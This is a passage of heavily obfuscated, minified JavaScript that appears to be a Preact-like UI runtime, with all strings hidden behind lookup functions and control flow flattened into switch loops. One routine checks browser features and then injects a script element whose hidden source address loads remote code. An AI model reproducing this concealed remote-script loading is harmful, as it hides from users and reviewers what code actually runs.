a$e.d_k()[7][49][65];){switch(I8o){case a$e.d_k()[64][70][62]:var t3H=[arguments];t3H[5]={};for(t3H[1] in t3H[0][1])t3H[1] == a$e.l8E(1458)?t3H[3]=t3H[0][1][t3H[1]]:t3H[1] == a$e.l8E(2064)?t3H[7]=t3H[0][1][t3H[1]]:t3H[5][t3H[1]]=t3H[0][1][t3H[1]];I8o=a$e.d_k()[49][53][8];break;case a$e.v3f()[53][52][67]:I8o=(arguments[a$e.l8E(1928)] > 2 && (t3H[5][a$e.l8E(1161)]=arguments[a$e.I2P(1928)] > 3?u$v[28][a$e.l8E(910)](arguments,2):t3H[0][2]),typeof t3H[0][0] == a$e.I2P(153) && t3H[0][0][a$e.I2P(1465)] != null)?a$e.d_k()[62][0][21]:a$e.v3f()[23][43][48];break;case a$e.v3f()[71][37][37]:for(t3H[1] in t3H[0][0][a$e.I2P(1465)])t3H[5][t3H[1]] === void 0 && (t3H[5][t3H[1]]=t3H[0][0][a$e.l8E(1465)][t3H[1]]);I8o=a$e.v3f()[6][66][74];break;case a$e.d_k()[66][48][40]:return W6(t3H[0][0],t3H[5],t3H[3],t3H[7],null);break;}}}function g9d(){var W$N=a$e.d_k()[72][17][34];for(;W$N !== a$e.v3f()[49][60][12][9];){switch(W$N){case a$e.v3f()[7][8][67]:return (1,u$v[65])(this,arguments,function*(t_X = Y4skNi){var Q80=a$e.v3f()[69][9][30];for(;Q80 !== a$e.v3f()[12][30][4];){switch(Q80){case a$e.v3f()[28][70][49]:t_X[a$e.I2P(348)] || Z96[8][a$e.l8E(294)](a$e.I2P(348));try{var z$1=a$e.d_k()[22][15][65];for(;z$1 !== a$e.d_k()[71][19];){switch(z$1){case a$e.v3f()[3][0][23]:new x7wUQB(a$e.l8E(2095));z$1=a$e.v3f()[26][17];break;}}}catch(z9e){Z96[8][a$e.I2P(294)](a$e.l8E(1126));}(H4uGlz[a$e.l8E(1794)][a$e.l8E(0)] || Z96[8][a$e.I2P(294)](a$e.l8E(1683)),H4uGlz[a$e.l8E(1794)][a$e.l8E(1979)] || Z96[8][a$e.l8E(294)](a$e.l8E(389)),H4uGlz[a$e.I2P(1794)][a$e.l8E(1895)] || Z96[8][a$e.I2P(294)](a$e.l8E(1475)),U0tHv5[a$e.I2P(946)] || Z96[8][a$e.l8E(294)](a$e.I2P(498)),U0tHv5[a$e.I2P(1344)] || Z96[8][a$e.I2P(294)](a$e.I2P(33)),o1S$8G[a$e.I2P(1794)][a$e.l8E(570)] || Z96[8][a$e.l8E(294)](a$e.l8E(1949)),Z96[8][a$e.l8E(1928)] > 0 && (yield A6f(Z96[8])));Q80=a$e.d_k()[17][55][34][53];break;case a$e.v3f()[2][34][29]:var Z96=[arguments];Q80=a$e.d_k()[21][51];break;case a$e.d_k()[30][36]:Q80=!t_X[a$e.I2P(400)]?a$e.v3f()[17][67][17]:a$e.d_k()[23][55][12];break;case a$e.v3f()[61][29][18]:yield x2b();Q80=a$e.v3f()[63][41][49];break;case a$e.v3f()[50][47][58]:return;break;case a$e.v3f()[9][67][48]:Z96[8]=[];Q80=a$e.v3f()[38][36][18];break;}}});break;}}}function x2b(){var P1D=a$e.d_k()[48][65][7][19];for(;P1D !== a$e.v3f()[67][0];){switch(P1D){case a$e.d_k()[51][60][72]:return (1,u$v[65])(this,null,function*(){var b5c=a$e.v3f()[6][32][66][10];for(;b5c !== a$e.v3f()[17][12][49];){switch(b5c){case a$e.d_k()[66][17][7]:b5c=u$v[71][a$e.l8E(954)](H9x[6]) === -1?a$e.d_k()[22][70][29]:a$e.v3f()[18][54][19];break;case a$e.v3f()[3][62][48]:var H9x=[arguments];H9x[6]=a$e.I2P(819);b5c=a$e.d_k()[62][43][9];break;case a$e.d_k()[44][47][49]:return new o1S$8G((P$a,H77)=>{var B5G=p1lN3[a$e.I2P(1911)](a$e.l8E(1596));(B5G[a$e.l8E(1805)]=u$v[63],B5G[a$e.l8E(1822)]=()=>{a$e.y0l();(u$v[71][a$e.l8E(294)](H9x[6]),P$a());},B5G[a$e.I2P(47)]=()=>H77(new Y$6Djy(a$e.I2P(1004))),p1lN3[a$e.l8E(1961)][a$e.I2P(1209)](B5G));});break;}}});break;}}}function h2(k5J){var N33=a$e.d_k()[23][53][16];for(;N33 !== a$e.v3f()[62][72][12];){switch(N33){case a$e.v3f()[46][1][24][18]:var T2l=[arguments];(T2l[0][0] && T2l[0][0][a$e.I2P(1801)] && (T2l[0][0][a$e.l8E(1801)][a$e.l8E(1611)]=!0),T2l[0][0] && T2l[0][0][a$e.I2P(221)] && T2l[0][0][a$e.l8E(221)][a$e.l8E(857)](h2));N33=a$e.v3f()[7][34][57];break;}}}function a3(e$F,N8J){a$e.y0l();var z5Q=a$e.d_k()[40][18][10];for(;z5Q !== a$e.v3f()[31][21][12];){switch(z5Q){case a$e.v3f()[24][24][53]:var D$_=[arguments];return (u$v[58]=8,I6(function(){var x4E=a$e.d_k()[60][1][17];for(;x4E !== a$e.d_k()[43][40];){switch(x4E){case a$e.v3f()[68][29][65][21]:return D$_[0][0];break;}}},D$_[0][1]));break;}}}function Y7(r5Y){var s8Q=a$e.v3f()[27][5][25];a$e.y0l();for(;s8Q !== a$e.v3f()[60][19][46];){switch(s8Q){case a$e.v3f()[60][30][20]:var k4E=[arguments];return (u$v[58]=1,I$B(p8,k4E[0][0]));break;}}}function P6Y(){var R05=a$e.d_k()[32][62][24][36];a$e.W19();for(;R05 !== a$e.d_k()[31][62][38];){switch(R05){case a$e.v3f()[56][38][52]:var r2g=[arguments];R05=a$e.v3f()[16][74][38];break;case a$e.d_k()[22][75]:R05=(r2g[8]=u$v[18][a$e.I2P(381)]())?a$e.d_k()[72][37][34]:a$e.v3f()[75][2][50];break;case a$e.v3f()[13][43][51]:R05=r2g[8][a$e.l8E(1152)] && r2g[8][a$e.l8E(821)]?a$e.d_k()[73][10][13]:a$e.v3f()[16][8];break;case a$e.d_k()[6][10][28]:try{var v3s=a$e.v3f()[29][3][57];for(;v3s !== a$e.v3f()[23][22];){switch(v3s){case a$e.d_k()[10][46][21]:(r2g[8][a$e.I2P(821)][a$e.l8E(720)][a$e.I2P(857)](h4),r2g[8][a$e.I2P(821)][a$e.I2P(720)][a$e.I2P(857)](K9),r2g[8][a$e.l8E(821)][a$e.I2P(720)]=[]);v3s=a$e.v3f()[66][53];break;}}}catch(u8e){(r2g[8][a$e.l8E(821)][a$e.I2P(720)]=[],u$v[68][a$e.I2P(1611)](u8e,r2g[8][a$e.l8E(92)]));}R05=a$e.v3f()[72][43];break;}}}function D1(H0l){var G3I=a$e.d_k()[27][65][2];for(;G3I !== a$e.v3f()[47][59][24];){switch(G3I){case a$e.v3f()[45][3][4]:var F32=[arguments];F32[0][0] && F32[0][0][a$e.l8E(181)] && F32[0][0][a$e.I2P(181)][a$e.I2P(708)](F32[0][0]);G3I=a$e.v3f()[20][20][10];break;}}}function v9o(h3y,C3l,t61){var Y5s=a$e.d_k()[43][6][73];a$e.W19();for(;Y5s !== a$e.v3f()[21][48][29];){switch(Y5s){case a$e.v3f()[4][41][46]:var U29=[arguments];return this[a$e.l8E(407)](U29[0][0],U29[0][2]);break;}}}function Z5(J4j){var g_Q=a$e.d_k()[32][32][45][33];for(;g_Q !== a$e.d_k()[26][74][49];){switch(g_Q){case a$e.v3f()[3][20][41]:var U5q=[arguments];U5q[6]=u$v[96][a$e.I2P(420)][U5q[0][0][a$e.l8E(1801)]];U5q[3]=S$(u$v[91]++,9);return (U5q[3][a$e.I2P(85)]=U5q[0][0],U5q[6]?(U5q[3][a$e.I2P(409)] == null && (U5q[3][a$e.l8E(409)]=!0,U5q[6][a$e.l8E(1317)](u$v[96])),U5q[6][a$e.l8E(223)][a$e.l8E(1305)]):U5q[0][0][a$e.I2P(409)]);break;}}}function C55(p6t){var b4g=a$e.d_k()[18][67][75];a$e.W19();for(;b4g !== a$e.v3f()[67][37][31];){switch(b4g){case a$e.d_k()[3][54][10]:var Y6O=[arguments];Y6O[2]=new g$_$O6();for(Y6O[9] of Y6O[0][0]){Y6O[1]=z9r(Y6O[9]);Y6O[1] && Y6O[2][a$e.I2P(1855)](Y6O[1]);}b4g=a$e.v3f()[68][52][51];break;case a$e.v3f()[66][20][50]:return H4uGlz[a$e.l8E(136)](Y6O[2]);break;}}}function Y0(s7L){a$e.y0l();var q4A=a$e.v3f()[34][52][47];for(;q4A !== a$e.d_k()[68][49][8];){switch(q4A){case a$e.d_k()[43][26][14]:var h3i=[arguments];return (u$v[58]=5,I6(function(){var F3V=a$e.d_k()[29][68][0];a$e.W19();for(;F3V !== a$e.v3f()[30][69][29][71];){switch(F3V){case a$e.d_k()[39][37][41]:var W8x=[arguments];W8x[1]={};F3V=a$e.v3f()[23][66][2];break;case a$e.v3f()[9][72][48]:W8x[1][a$e.I2P(868)]=h3i[0][0];return W8x[1];break;}}},[]));break;}}}function V2(X9B){function X2U(l0s){a$e.y0l();var I9d=a$e.v3f()[31][39][0];for(;I9d !== a$e.d_k()[60][19][46];){switch(I9d){case a$e.v3f()[12][1][22]:var Y10=[arguments];return (this[a$e.I2P(2115)] || (Y10[4]=new g$_$O6(),(Y10[7]={})[X2U[a$e.l8E(1801)]]=this,this[a$e.I2P(2115)]=function(){var L1V=a$e.v3f()[5][31][0];a$e.W19();for(;L1V !== a$e.d_k()[10][18];){switch(L1V){case a$e.d_k()[62][44][51]:return Y10[7];break;}}},this[a$e.l8E(1578)]=function(){var Q1x=a$e.v3f()[35][23][7];for(;Q1x !== a$e.d_k()[55][28][32];){switch(Q1x){case a$e.v3f()[52][69][20]:Y10[4]=null;Q1x=a$e.d_k()[7][23];break;}}},this[a$e.I2P(475)]=function(M$b){var Y8k=a$e.d_k()[69][40][4];for(;Y8k !== a$e.v3f()[29][11][0];){switch(Y8k){case a$e.d_k()[7][67][20]:var T12=[arguments];this[a$e.I2P(223)][a$e.l8E(1305)] != T12[0][0][a$e.l8E(1305)] && Y10[4][a$e.l8E(857)](function(C2C){var W2j=a$e.d_k()[56][8][25];for(;W2j !== a$e.v3f()[15][40][59];){switch(W2j){case a$e.d_k()[50][30][5]:var c9H=[arguments];(c9H[0][0][a$e.I2P(1611)]=!0,f1(c9H[0][0]));W2j=a$e.v3f()[60][15][27];break;}}});Y8k=a$e.d_k()[21][31][6];break;}}},this[a$e.l8E(1317)]=function(q56){a$e.W19();var c2z=a$e.d_k()[6][37][30];for(;c2z !== a$e.d_k()[17][42][76];){switch(c2z){case a$e.v3f()[7][67][20]:var P20=[arguments];Y10[4][a$e.l8E(1855)](P20[0][0]);P20[1]=P20[0][0][a$e.l8E(1578)];P20[0][0][a$e.l8E(1578)]=function(){var y9E=a$e.d_k()[43][11][39];a$e.y0l();for(;y9E !== a$e.v3f()[3][4];){switch(y9E){case a$e.d_k()[0][18][27]:(Y10[4] && Y10[4][a$e.I2P(158)](P20[0][0]),P20[1] && P20[1][a$e.l8E(910)](P20[0][0]));y9E=a$e.d_k()[68][24];break;}}};c2z=a$e.v3f()[20][48][32];break;}}}),Y10[0][0][a$e.I2P(1161)]);break;}}}var f41=a$e.v3f()[65][5][5];a$e.W19();for(;f41 !== a$e.v3f()[3][5][48];){switch(f41){case a$e.v3f()[12][71][8]:var E9t=[arguments];return (X2U[a$e.I2P(1801)]=a$e.l8E(13) + u$v[12]++,X2U[a$e.I2P(409)]=E9t[0][0],X2U[a$e.l8E(201)]=X2U[a$e.I2P(1661)]=(X2U[a$e.l8E(1824)]=function(j7l,p0m){var l0M=a$e.v3f()[47][20][30];for(;l0M !== a$e.v3f()[76][58][5];){switch(l0M){case a$e.d_k()[31][34][34]:var c4P=[arguments];return c4P[0][0][a$e.l8E(1161)](c4P[0][1]);break;}}})[a$e.I2P(1482)]=X2U,X2U);break;}}}function S$(M9y,Z0L){var A5c=a$e.d_k()[0][72][14];for(;A5c !== a$e.d_k()[34][21][21];){switch(A5c){case a$e.v3f()[5][53][9][57]:var c6s=[arguments];(u$v[68][a$e.I2P(720)] && u$v[68][a$e.l8E(720)](u$v[96],c6s[0][0],u$v[58] || c6s[0][1]),u$v[58]=0);c6s[2]=u$v[96][a$e.I2P(821)] || (u$v[96][a$e.I2P(821)]=(function(){var M4f=a$e.v3f()[27][53][10][59];a$e.y0l();for(;M4f !== a$e.v3f()[63][58][6];){switch(M4f){case a$e.v3f()[16][35][74]:var z8K=[arguments];z8K[4]={};z8K[4][a$e.I2P(409)]=[];M4f=a$e.d_k()[50][51][0];break;case a$e.v3f()[4][68][31]:z8K[4][a$e.l8E(720)]=[];return z8K[4];break;}}})[a$e.l8E(1163)](this,arguments));return (c6s[0][0] >= c6s[2][a$e.I2P(409)][a$e.l8E(1928)] && c6s[2][a$e.I2P(409)][a$e.I2P(294)]({}),c6s[2][a$e.l8E(409)][c6s[0][0]]);break;}}}function p8(l2U,l53){var k_4=a$e.d_k()[50][18][25];for(;k_4 !== a$e.v3f()[18][19][60];){switch(k_4){case a$e.v3f()[69][63][17]:var L8w=[arguments];return typeof L8w[0][1] == a$e.I2P(153)?(1,L8w[0][1])(L8w[0][0]):L8w[0][1];break;}}}function f2y(K2m){var r5c=a$e.d_k()[59][16][29];for(;r5c !== a$e.d_k()[45][8][29];){switch(r5c){case a$e.d_k()[56][44]:return z3$[0][0]?!p6N(z3$[0][0]):!1;break;case a$e.v3f()[0][4][76]:var z3$=[arguments];r5c=a$e.v3f()[42][16];break;}}}function z9r(T4c){var v2P=a$e.v3f()[44][34][15];for(;v2P !== a$e.d_k()[50][74][48][12];){switch(v2P){case a$e.v3f()[75][67][45]:var w0e=[arguments];w0e[7]=w0e[0][0][a$e.I2P(1601)]()[a$e.l8E(1592)](/[\v\f\u1680-\u2000 \u3000\r\u205f\u202f\n\u200a\t\u2029\u2028\u00a0\ufeff]{1,}/g,a$e.I2P(507));return u$v[140][w0e[7]];break;}}}function W6(M2F,K1s,G03,F3L,h6M){var u8Y=a$e.v3f()[53][53][61];a$e.W19();for(;u8Y !== a$e.v3f()[12][24][23][71];){switch(u8Y){case a$e.v3f()[38][7][30]:Y91[2][a$e.I2P(1196)]=0;Y91[2][a$e.I2P(1611)]=null;Y91[2][a$e.l8E(1801)]=null;u8Y=a$e.v3f()[28][5][9];break;case a$e.d_k()[45][23][63]:Y91[2][a$e.I2P(2064)]=Y91[0][3];Y91[2][a$e.I2P(221)]=null;Y91[2][a$e.I2P(409)]=null;u8Y=a$e.d_k()[41][31][33];break;case a$e.d_k()[8][20][38]:Y91[7]=Y91[2];return (Y91[0][4] == null && u$v[34][a$e.l8E(1518)] != null && u$v[34][a$e.I2P(1518)](Y91[7]),Y91[7]);break;case a$e.v3f()[44][28][59][8]:var Y91=[arguments];Y91[2]={};Y91[2][a$e.l8E(349)]=Y91[0][0];Y91[2][a$e.l8E(223)]=Y91[0][1];Y91[2][a$e.l8E(1458)]=Y91[0][2];u8Y=a$e.v3f()[40][28][60];break;case a$e.v3f()[21][76][47]:Y91[2][a$e.l8E(407)]=void 0;Y91[2][a$e.I2P(92)]=Y91[0][4] == null?++u$v[67]:Y91[0][4];Y91[2][a$e.l8E(1551)]=-1;Y91[2][a$e.I2P(297)]=0;u8Y=a$e.d_k()[3][54][38];break;}}}function I$B(l_N,I8l,Q0w){var B1g=a$e.v3f()[2][61][52][54];for(;B1g !== a$e.v3f()[40][23][30];){switch(B1g){case a$e.v3f()[40][32][38]:var t6p=[arguments];t6p[6]=S$(u$v[91]++,2);B1g=a$e.v3f()[30][23][20];break;case a$e.d_k()[17][18][26][1]:B1g=(t6p[6][a$e.l8E(1040)]=t6p[0][0],!t6p[6][a$e.I2P(1801)] && (t6p[6][a$e.l8E(409)]=[t6p[0][2]?(1,t6p[0][2])(t6p[0][1]):p8(void 0,t6p[0][1]),function(d6a){var r7y=a$e.d_k()[54][43][15];a$e.W19();for(;r7y !== a$e.v3f()[68][37][71];){switch(r7y){case a$e.d_k()[4][69][25]:var b$U=[arguments];b$U[7]=t6p[6][a$e.l8E(285)]?t6p[6][a$e.I2P(285)][0]:t6p[6][a$e.l8E(409)][0];b$U[6]=t6p[6][a$e.l8E(1040)](b$U[7],b$U[0][0]);b$U[7] !== b$U[6] && (t6p[6][a$e.l8E(285)]=[b$U[6],t6p[6][a$e.l8E(409)][1]],t6p[6][a$e.I2P(1801)][a$e.l8E(1132)]({}));r7y=a$e.v3f()[39][60][2];break;}}}],t6p[6][a$e.l8E(1801)]=u$v[96],!u$v[96][a$e.l8E(1926)]))?a$e.v3f()[8][70][8]:a$e.v3f()[70][70][50];break;case a$e.d_k()[3][50][47]:return t6p[6][a$e.l8E(285)] || t6p[6][a$e.l8E(409)];break;case a$e.d_k()[14][68][31]:t6p[8]=u$v[96][a$e.I2P(555)];B1g=a$e.d_k()[47][3][69];break;case a$e.v3f()[21][52][55][36]:t6p[1]=function(Z2h,n24,I_F){var Z2L=a$e.v3f()[70][14][36];for(;Z2L !== a$e.v3f()[36][33][35];){switch(Z2L){case a$e.v3f()[59][18][41]:return !t6p[2] || t6p[2][a$e.I2P(910)](this,y_M[0][0],y_M[0][1],y_M[0][2]);break;case a$e.v3f()[37][64][70]:var y_M=[arguments];Z2L=a$e.v3f()[7][25][42];break;case a$e.v3f()[39][30][56]:Z2L=!t6p[6][a$e.l8E(1801)][a$e.I2P(821)]?a$e.d_k()[14][70][46]:a$e.v3f()[74][22][33];break;case a$e.v3f()[39][3][10]:y_M[9]=t6p[6][a$e.l8E(1801)][a$e.I2P(223)] !== y_M[0][0];return (y_M[8][a$e.I2P(857)](function(J2a){var y59=a$e.v3f()[10][1][50][13];for(;y59 !== a$e.v3f()[0][19][76];){switch(y59){case a$e.d_k()[61][46][11]:y59=S9t[0][0][a$e.l8E(285)]?a$e.v3f()[17][21][68]:a$e.d_k()[67][60][44];break;case a$e.v3f()[50][75][7]:var S9t=[arguments];y59=a$e.d_k()[31][45][19];break;case a$e.d_k()[71][75][59]:S9t[2]=S9t[0][0][a$e.I2P(409)][0];(S9t[0][0][a$e.l8E(409)]=S9t[0][0][a$e.l8E(285)],S9t[0][0][a$e.I2P(285)]=void 0,S9t[2] !== S9t[0][0][a$e.I2P(409)][0] && (y_M[9]=!0));y59=a$e.v3f()[0][28][61];break;}}}),t6p[2] && t6p[2][a$e.l8E(910)](this,y_M[0][0],y_M[0][1],y_M[0][2]) || y_M[9]);break;case a$e.v3f()[3][47][26]:y_M[8]=t6p[6][a$e.l8E(1801)][a$e.l8E(821)][a$e.I2P(409)][a$e.I2P(1157)](function(y$V){var M41=a$e.v3f()[69][50][13];for(;M41 !== a$e.d_k()[58][38][37];){switch(M41){case a$e.d_k()[53][59][51]:var k6R=[arguments];return !!k6R[0][0][a$e.I2P(1801)];break;}}});Z2L=a$e.d_k()[62][22][10];break;case a$e.d_k()[44][19][65]:Z2L=y_M[8][a$e.I2P(718)](function(y3K){var p_6=a$e.d_k()[27][11][15];a$e.W19();for(;p_6 !== a$e.d_k()[22][57][54];){switch(p_6){case a$e.d_k()[29][74][67]:var A01=[arguments];return !A01[0][0][a$e.l8E(285)];break;}}})?a$e.d_k()[52][73][3]:a$e.d_k()[43][39][33];break;case a$e.d_k()[37][50][24]:return !0;break;}}};u$v[96][a$e.l8E(1926)]=!0;t6p[2]=u$v[96][a$e.I2P(475)];B1g=a$e.d_k()[45][74][29];break;case a$e.d_k()[10][53][20]:(u$v[96][a$e.l8E(555)]=function(o1I,P1O,e6t){var h0T=a$e.d_k()[34][6][21];a$e.y0l();for(;h0T !== a$e.d_k()[5][31][41];){switch(h0T){case a$e.v3f()[54][30][41]:(t6p[2]=void 0,(1,t6p[1])(z4Z[0][0],z4Z[0][1],z4Z[0][2]),t6p[2]=z4Z[1]);h0T=a$e.d_k()[34][32][54];break;case a$e.v3f()[9][15][66]:z4Z[1]=t6p[2];h0T=a$e.v3f()[11][43][19];break;case a$e.d_k()[23][52][52][41]:t6p[8] && t6p[8][a$e.l8E(910)](this,z4Z[0][0],z4Z[0][1],z4Z[0][2]);h0T=a$e.v3f()[67][7][20];break;case a$e.v3f()[51][25][31]:h0T=this[a$e.l8E(1611)]?a$e.v3f()[57][47][59]:a$e.v3f()[72][7][50];break;case a$e.v3f()[51][66][62]:var z4Z=[arguments];h0T=a$e.v3f()[61][13][66];break;}}},u$v[96][a$e.I2P(475)]=t6p[1]);B1g=a$e.v3f()[18][54][50];break;}}}function J1L(w_p,D2J,r9L,o22){var V20=a$e.d_k()[7][69][68];a$e.W19();for(;V20 !== a$e.d_k()[16][1][6];){switch(V20){case a$e.v3f()[6][47][6]:return -1;break;case a$e.d_k()[20][45][12]:var u4H=[arguments];u4H[1]=u4H[0][0][a$e.l8E(1458)];u4H[8]=u4H[0][0][a$e.I2P(349)];u4H[6]=u4H[0][1][u4H[0][2]];V20=a$e.d_k()[65][22][53];break;case a$e.v3f()[53][24][2]:return u4H[4];break;case a$e.d_k()[38][47][64]:V20=u4H[9] >= 0 || u4H[7] < u4H[0][1][a$e.l8E(1928)]?a$e.v3f()[66][37][5]:a$e.d_k()[24][28][39];break;case a$e.v3f()[15][37][30]:u4H[2]=u4H[6] != null && (2 & u4H[6][a$e.I2P(297)]) == 0;V20=a$e.d_k()[21][2][62];break;case a$e.v3f()[57][55][2]:V20=u4H[6] === null && u4H[1] == null || u4H[2] && u4H[1] == u4H[6][a$e.l8E(1458)] && u4H[8] == u4H[6][a$e.l8E(349)]?a$e.v3f()[11][70][36]:a$e.v3f()[73][4][55];break;case a$e.d_k()[41][17][41]:return u4H[0][2];break;case a$e.d_k()[42][72][62]:V20=u4H[0][3] > (u4H[2]?1:0)?a$e.v3f()[55][6][70]:a$e.d_k()[74][47][31];break;case a$e.d_k()[51][45][59]:V20=(u4H[6]=u4H[0][1][u4H[4]=u4H[9] >= 0?u4H[9]--:u4H[7]++]) != null && !(2 & u4H[6][a$e.l8E(297)]) && u4H[1] == u4H[6][a$e.I2P(1458)] && u4H[8] == u4H[6][a$e.l8E(349)]?a$e.d_k()[51][58][45]:a$e.v3f()[54][70][24];break;case a$e.d_k()[54][40][76]:(u4H[9]=u4H[0][2] - 1,u4H[7]=u4H[0][2] + 1);V20=a$e.d_k()[0][41][17];break;}}}function B4(P$G,l0m){var K1z=a$e.v3f()[74][44][69];a$e.y0l();for(;K1z !== a$e.v3f()[75][37][0];){switch(K1z){case a$e.d_k()[35][39][6]:var n1d=[arguments];return !n1d[0][0] || n1d[0][0][a$e.I2P(1928)] !== n1d[0][1][a$e.l8E(1928)] || n1d[0][1][a$e.I2P(17)](function(R_L,C3V){var c62=a$e.d_k()[11][29][38];a$e.y0l();for(;c62 !== a$e.d_k()[28][60][58];){switch(c62){case a$e.v3f()[20][34][56]:var W6G=[arguments];return W6G[0][0] !== n1d[0][0][W6G[0][1]];break;}}});break;}}}function k9(o7P,q6o){var L14=a$e.v3f()[67][75][71];a$e.W19();for(;L14 !== a$e.d_k()[22][19][37];){switch(L14){case a$e.d_k()[66][38][67]:var r3M=[arguments];r3M[1]=S$(u$v[91]++,3);!u$v[68][a$e.l8E(1933)] && B4(r3M[1][a$e.I2P(821)],r3M[0][1]) && (r3M[1][a$e.I2P(409)]=r3M[0][0],r3M[1][a$e.I2P(242)]=r3M[0][1],u$v[96][a$e.I2P(821)][a$e.I2P(720)][a$e.I2P(294)](r3M[1]));L14=a$e.v3f()[18][69][76];break;}}}function h_(N7X,W1B){var T7f=a$e.v3f()[61][50][1];for(;T7f !== a$e.v3f()[33][57][75];){switch(T7f){case a$e.d_k()[24][15][68]:var R9y=[arguments];R9y[1]=(1,u$v[4])((1,u$v[4])({},R9y[0][0]),R9y[0][1]);for(R9y[9] of U0tHv5[a$e.I2P(198)](R9y[1]))typeof R9y[1][R9y[9]] == a$e.I2P(1618) && R9y[1][R9y[9]] !== null && (R9y[1][R9y[9]]=h_(R9y[0][0][R9y[9]],R9y[0][1][R9y[9]]));return R9y[1];break;}}}function Y3(b0i){var x7U=a$e.d_k()[70][15][60];for(;x7U !== a$e.v3f()[50][21][2];){switch(x7U){case a$e.v3f()[68][6][72]:var s8c=[arguments];return s8c[0][0][a$e.I2P(1161)];break;}}}function P7s(E5i,m5E,m6j,H$$,M0K){a$e.y0l();var f8P=a$e.d_k()[16][61][62][21];for(;f8P !== a$e.d_k()[59][34][44];){switch(f8P){case a$e.v3f()[17][24][19]:(t51[2]=t51[0][1][t51[5]]) != null && typeof t51[2] != a$e.I2P(321) && typeof t51[2] != a$e.I2P(153)?(typeof t51[2] == a$e.l8E(1552) || typeof t51[2] == a$e.l8E(1881) || typeof t51[2] == a$e.l8E(1785) || t51[2][a$e.I2P(407)] == m$yFIl?t51[2]=t51[0][0][a$e.I2P(221)][t51[5]]=W6(null,t51[2],null,null,null):(1,u$v[59])(t51[2])?t51[2]=t51[0][0][a$e.I2P(221)][t51[5]]=W6(Y3,(function(){var q5u=a$e.d_k()[28][0][22];for(;q5u !== a$e.d_k()[52][23][19];){switch(q5u){case a$e.d_k()[65][20][42][64]:var g8_=[arguments];g8_[4]={};g8_[4][a$e.l8E(1161)]=t51[2];return g8_[4];break;}}})[a$e.I2P(1163)](this,arguments),null,null,null):t51[2][a$e.l8E(407)] === void 0 && t51[2][a$e.l8E(1196)] > 0?t51[2]=t51[0][0][a$e.I2P(221)][t51[5]]=W6(t51[2][a$e.l8E(349)],t51[2][a$e.I2P(223)],t51[2][a$e.I2P(1458)],t51[2][a$e.l8E(2064)]?t51[2][a$e.I2P(2064)]:null,t51[2][a$e.I2P(92)]):t51[0][0][a$e.l8E(221)][t51[5]]=t51[2],t51[8]=t51[5] + t51[4],t51[2][a$e.l8E(409)]=t51[0][0],t51[2][a$e.l8E(1196)]=t51[0][0][a$e.l8E(1196)] + 1,t51[9]=null,(t51[1]=t51[2][a$e.l8E(1551)]=J1L(t51[2],t51[0][2],t51[8],t51[7])) != -1 && (t51[7]--,(t51[9]=t51[0][2][t51[1]]) && (t51[9][a$e.l8E(297)]|=2)),t51[9] == null || t51[9][a$e.l8E(92)] == null?(t51[1] == -1 && (t51[0][4] > t51[6]?t51[4]--:t51[0][4] < t51[6] && t51[4]++),typeof t51[2][a$e.l8E(349)] != a$e.l8E(153) && (t51[2][a$e.I2P(297)]|=4)):t51[1] != t51[8] && (t51[1] == t51[8] - 1?t51[4]--:t51[1] == t51[8] + 1?t51[4]++:(t51[1] > t51[8]?t51[4]--:t51[4]++,t51[2][a$e.l8E(297)]|=4))):t51[0][0][a$e.l8E(221)][t51[5]]=null;f8P=a$e.v3f()[63][21][63];break;case a$e.d_k()[43][44][36][40]:t51[5]++;f8P=a$e.d_k()[51][76][35];break;case a$e.v3f()[25][36][51]:return t51[0][3];break;case a$e.v3f()[29][15][16]:f8P=t51[7]?a$e.v3f()[19][70][26][2]:a$e.v3f()[44][34][70];break;case a$e.v3f()[52][55][33]:f8P=t51[5] < t51[0][4]?a$e.d_k()[63][29][54]:a$e.d_k()[15][52][36];break;case a$e.v3f()[42][75][16]:(t51[9]=t51[0][2][t51[5]]) != null && !(2 & t51[9][a$e.l8E(297)]) && (t51[9][a$e.I2P(1611)] == t51[0][3] && (t51[0][3]=H2(t51[9])),Z7(t51[9],t51[9]));f8P=a$e.d_k()[38][36][21];break;case a$e.d_k()[0][55][45]:t51[5]=0;f8P=a$e.v3f()[74][21][19][37];break;case a$e.v3f()[15][60][57]:f8P=t51[5] < t51[6]?a$e.d_k()[74][58][41]:a$e.v3f()[25][57][5][72];break;case a$e.v3f()[65][53][27]:(t51[0][0][a$e.l8E(221)]=new H4uGlz(t51[0][4]),t51[5]=0);f8P=a$e.d_k()[9][70][59];break;case a$e.v3f()[17][18][58]:t51[5]++;f8P=a$e.v3f()[8][66][75];break;case a$e.d_k()[33][65][11]:var t51=[arguments];t51[6]=t51[0][2][a$e.l8E(1928)];t51[7]=t51[6];t51[4]=0;f8P=a$e.v3f()[34][57][38];break;}}}var j5t=a$e.d_k()[3][3][18];for(;j5t !== a$e.v3f()[9][57][36];){switch(j5t){case a$e.v3f()[28][30][50]:u$v[935]=({'\x74\x69\x74\x6c\x65':X5v, '\x74\x65\x78\x74':u6H})=>w9(u$v[955],(()=>{var w9f={};w9f[a$e.l8E(1807)]=a$e.l8E(1125);w9f[a$e.l8E(1534)]=X5v;w9f[a$e.l8E(1078)]=u6H;return w9f;})());u$v[725]=({'\x63\x6f\x6c\x6f\x72':d28})=>w9(a$e.I2P(642),(()=>{var D3Y={};D3Y[a$e.l8E(1860)]=a$e.l8E(598);D3Y[a$e.I2P(1545)]=a$e.l8E(598);D3Y[a$e.I2P(1852)]=a$e.l8E(1815);D3Y[a$e.I2P(485)]=a$e.I2P(412);D3Y[a$e.I2P(1843)]=a$e.I2P(2099);D3Y[a$e.I2P(1508)]=a$e.l8E(397);a$e.y0l();D3Y[a$e.l8E(1161)]=w9(a$e.I2P(295),(()=>{var o5v={};o5v[a$e.I2P(116)]=a$e.l8E(2089);a$e.y0l();o5v[a$e.I2P(485)]=d28;return o5v;})());return D3Y;})());u$v[298]=()=>w9(a$e.l8E(642),(()=>{var p4R={};p4R[a$e.l8E(1860)]=a$e.I2P(1261);p4R[a$e.I2P(1545)]=a$e.I2P(1261);p4R[a$e.I2P(1852)]=a$e.l8E(785);p4R[a$e.I2P(485)]=a$e.l8E(412);p4R[a$e.l8E(1843)]=a$e.l8E(2099);p4R[a$e.l8E(1508)]=a$e.I2P(2035);p4R[a$e.I2P(1161)]=[w9(a$e.I2P(2025),(()=>{var n3t={};n3t[a$e.l8E(185)]=a$e.I2P(903);n3t[a$e.I2P(1161)]=w9(a$e.I2P(295),(()=>{var T2a={};a$e.W19();T2a[a$e.I2P(116)]=a$e.I2P(301);T2a[a$e.l8E(485)]=a$e.l8E(1910);return T2a;})());a$e.W19();return 